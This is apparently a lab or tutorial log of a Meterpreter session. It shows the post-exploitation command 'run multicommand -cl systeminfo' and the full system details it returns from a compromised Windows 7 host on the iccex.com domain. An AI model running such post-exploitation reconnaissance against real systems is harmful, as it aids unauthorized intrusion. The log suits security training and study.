 meterpreter > run multicommand -cl "systeminfo"
[*] Running Command List ...
[*]     running command systeminfo
[*]
[*] *****************************************
[*]       Output of systeminfo
[*] *****************************************
[*]
[*] Host Name:                 EX-WIN7
[*] OS Name:                   Microsoft Windows 7 Enterprise
[*] OS Version:                6.1.7601 Service Pack 1 Build 7601
[*] OS Manufacturer:           Microsoft Corporation
[*] OS Configuration:          Member Workstation
[*] OS Build Type:             Multiprocessor Free
[*] Registered Owner:          Windows User
[*] Registered Organization:
[*] Product ID:                55041-029-0158851-86662
[*] Original Install Date:     12/19/2017, 8:17:44 AM
[*] System Boot Time:          7/7/2020, 12:41:36 AM
[*] System Manufacturer:       Xen
[*] System Model:              HVM domU
[*] System Type:               x64-based PC
[*] Processor(s):              1 Processor(s) Installed.
[*]                            [01]: Intel64 Family 6 Model 63 Stepping 2 GenuineIntel ~2400 Mhz
[*] BIOS Version:              Xen 4.2.amazon, 8/24/2006
[*] Windows Directory:         C:\Windows
[*] System Directory:          C:\Windows\system32
[*] Boot Device:               \Device\HarddiskVolume1
[*] System Locale:             en-us;English (United States)
[*] Input Locale:              en-us;English (United States)
[*] Time Zone:                 (UTC-05:00) Eastern Time (US & Canada)
[*] Total Physical Memory:     4,096 MB
[*] Available Physical Memory: 3,294 MB
[*] Virtual Memory: Max Size:  8,189 MB
[*] Virtual Memory: Available: 7,359 MB
[*] Virtual Memory: In Use:    830 MB
[*] Page File Location(s):     C:\pagefile.sys
[*] Domain:                    iccex.com
[*] Logon Server:              N/A
[*] Hotfix(s):                 1 Hotfix(s) Installed.
[*]                            [01]: KB976902
[*] Network Card(s):           1 NIC(s) Installed.
[*]                            [01]: AWS PV Network Device
[*]                                  Connection Name: Local Area Connection 3
[*]                                  DHCP Enabled:    Yes
[*]                                  DHCP Server:     10.10.1.1
[*]                                  IP address(es)
[*]                                  [01]: 10.10.1.30
[*]                                  [02]: fe80::39f8:71f5:1dfa:c5eb
meterpreter >